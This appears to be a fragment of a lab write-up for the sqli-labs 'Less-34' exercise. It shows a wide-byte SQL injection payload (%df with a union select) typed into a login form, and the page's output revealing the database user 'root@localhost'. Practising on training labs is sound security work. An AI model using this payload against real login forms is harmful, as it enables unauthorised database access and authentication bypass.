 Welcome Dhakkan
%df经过URLencode
Username : �' union select user(),2#
Password : xxx
Submit
SQLI DUMB SERIES-34
Your Login name:root@localhost
Your Password:2